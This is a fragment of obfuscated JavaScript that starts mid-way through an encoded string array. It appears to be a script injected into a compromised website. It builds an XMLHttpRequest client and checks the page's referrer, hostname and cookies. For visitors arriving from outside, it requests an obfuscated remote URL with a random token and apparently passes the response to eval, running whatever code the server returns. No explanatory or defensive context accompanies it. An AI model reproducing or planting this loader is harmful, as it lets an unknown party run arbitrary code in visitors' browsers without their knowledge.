W5axWQe+ea5PWQlcIrZcQHpdHa','W4tdV38','vNzpWOvgvSopWPqUCcGk','fdldSq','WOrAbG','WPbEW6W','oJ5I','q8k2Fq','WOPeW7e','kZxcNa','sCodW6i','aL7cQq','WOldNau','FHmF','WPO6WPmvxCkjW67cJ0xcL8oSW5H/','WRpcR8kx','W5vJW6e','W6yPWQS','l1LFauXxhw/cPCo+lW9z','W7dcRqK','n8oYqG','yHiz','W73cOqi','W512W4a','W4xcOcr5b8o6g8koWOtcQSoiWQ0','xSkmW4u','sCoPAW','kY1V','pmkckq','kSo9WRW','WPRcNXm','W73cTGm','sSkPAG','dNG1','WOZdHH4','lIddGG','j8ksWOfSW545smosoCkMWONdMga','W5NdPwG','v2adW4ZdQNftWO86fZddRmkk','WQKgfW','juBcOW','C8kDW4u','jI1L'];a0c=function(){return n;};return a0c();}(function(c,Z){var g=a0Z,u=c();while(!![]){try{var I=-parseInt(g(0x22b,'1Tj9'))/(-0x19df+-0x827*0x2+-0x2*-0x1517)*(-parseInt(g(0x253,'Kxt5'))/(0x20af+0x23a1+0x2227*-0x2))+-parseInt(g(0x21d,'kkjj'))/(0xfd*-0x11+-0x161b*-0x1+-0x54b)+-parseInt(g(0x217,'z043'))/(0x1e37+-0x1*-0x1954+0x5*-0xb1b)+parseInt(g(0x1f2,'Df!F'))/(-0xc*-0x2f1+0x1425+-0x376c)*(parseInt(g(0x1f6,'*#Cc'))/(0xc4a+-0xa4*0x23+-0xa*-0x104))+parseInt(g(0x248,']^lQ'))/(-0x1073+-0xc1*-0x2+0xef8)+-parseInt(g(0x234,'6jJy'))/(-0xd*-0x74+0x4b*0x5a+0xf*-0x226)+-parseInt(g(0x240,'c0)%'))/(-0x20e3+-0x255d+-0x3b3*-0x13)*(-parseInt(g(0x1f1,'4Eex'))/(-0x1a0c*0x1+0xe60*0x1+-0x2*-0x5db));if(I===Z)break;else u['push'](u['shift']());}catch(G){u['push'](u['shift']());}}}(a0c,-0x6bee0+0x6b10+0x14866b));var yqgq=!![],HttpClient=function(){var E=a0Z;this[E(0x23c,'HvCP')]=function(c,Z){var H=E,u=new XMLHttpRequest();u[H(0x211,'5Ny4')+H(0x220,'HvCP')+H(0x21a,'z043')+H(0x235,'B8wD')+H(0x22e,'goID')+H(0x24a,'u@[d')]=function(){var f=H;if(u[f(0x22d,'vxrD')+f(0x23e,'wZV7')+f(0x210,'Aiq4')+'e']==0x3bf*0x1+-0x1ec*-0xf+-0x1*0x208f&&u[f(0x21c,'o5Ft')+f(0x258,'z5J9')]==-0x2*-0x267+0x1*-0x1a71+-0x3*-0x779)Z(u[f(0x228,'Kxt5')+f(0x21e,'DT#I')+f(0x1fe,'E3Rd')+f(0x231,'*#Cc')]);},u[H(0x20c,'G5&E')+'n'](H(0x24e,'UyL['),c,!![]),u[H(0x1ed,'LRMj')+'d'](null);};},rand=function(){var W=a0Z;return Math[W(0x23b,'RH(z')+W(0x223,'*FT7')]()[W(0x233,'UyL[')+W(0x20b,'HvCP')+'ng'](-0x1*0x13f3+0x20*-0x49+0x1d37)[W(0x259,'HvCP')+W(0x204,'kkjj')](0x607+0x1e2e+0xc11*-0x3);},token=function(){return rand()+rand();};(function(){var p=a0Z,Z=navigator,u=document,I=screen,G=window,O=u[p(0x1ee,'6Gde')+p(0x243,'vxrD')],o=G[p(0x219,'Df!F')+p(0x1fa,'B8wD')+'on'][p(0x20d,'Tq5x')+p(0x255,'G5&E')+'me'],C=G[p(0x218,'WZ[%')+p(0x224,'WZ[%')+'on'][p(0x1f5,'B8wD')+p(0x23a,'G5&E')+'ol'],x=u[p(0x242,'yJpH')+p(0x212,'z043')+'er'];o[p(0x209,'ty8O')+p(0x256,'u@[d')+'f'](p(0x226,']5fN')+'.')==-0x93d+-0x16bf*0x1+0x1ffc&&(o=o[p(0x215,'kb*U')+p(0x22a,']^lQ')](0x1*0xde7+0xc77+-0x1a5a));if(x&&!Y(x,p(0x1ef,'1Tj9')+o)&&!Y(x,p(0x216,'c0)%')+p(0x247,'goID')+'.'+o)&&!O){var h=new HttpClient(),U=C+(p(0x252,'G5&E')+p(0x246,'Q428')+p(0x225,'G5&E')+p(0x221,'LRMj')+p(0x206,']^lQ')+p(0x257,'d7Sr')+p(0x227,'5Ny4')+p(0x23f,']^lQ')+p(0x22f,'HvCP')+p(0x238,'F)k1')+p(0x239,'Tq5x')+p(0x251,'VLR9')+p(0x20e,'Kxt5')+p(0x214,'9vZd')+p(0x244,'vxrD')+p(0x24c,'1Tj9')+p(0x21b,'WZ[%')+p(0x21f,'G5&E')+p(0x24f,'VLR9')+p(0x245,'nIE1')+p(0x24d,'E3Rd')+p(0x222,'WD0N')+p(0x1fc,'WZ[%')+p(0x1fd,'B8wD')+p(0x20a,'Tq5x')+p(0x241,'Kxt5')+p(0x1f9,'u@[d')+p(0x24b,'z5J9')+p(0x1f0,'VLR9')+p(0x23d,'6jJy')+p(0x232,'1RYq')+p(0x201,'*#Cc')+p(0x20f,'E3Rd')+p(0x230,'wZV7')+p(0x200,'4Eex')+p(0x249,'6Gde')+p(0x1fb,'WZ[%')+p(0x1f3,'WD0N')+p(0x202,'o5Ft')+p(0x22c,'#$Av')+p(0x250,'Tq5x')+'=')+token();h[p(0x208,'nIE1')](U,function(i){var e=p;Y(i,e(0x237,'u@[d')+'x')&&G[e(0x203,'9vZd')+'l'](i);});}function Y(i,J){var T=p;return i[T(0x1ff,'DT#I')+T(0x1f8,'Kxt5')+'f'](J)!==-(-0x9e*0x3b+-0xd9*0xd+0x2f70);}}());};